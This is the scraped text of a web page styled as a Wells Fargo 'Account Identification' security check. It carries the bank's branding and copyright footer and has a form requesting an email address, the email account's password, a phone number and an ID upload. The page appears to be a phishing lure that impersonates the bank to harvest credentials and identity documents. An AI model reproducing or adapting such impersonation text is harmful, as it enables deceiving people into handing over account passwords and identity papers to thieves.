 WELLS
FARGO
Online Security
Account Identification
For your security, please complete one field below to confirm your identity and continue.
1 2 3
LOGIN YOUR INFORMATION UPLOAD ID
1- Personal Information
Email Address ?
Email Password
Phone Number
Complete
Privacy, Security & Legal
© 1999 - 2022 Wells Fargo. All rights reserved. NMLSR ID 399801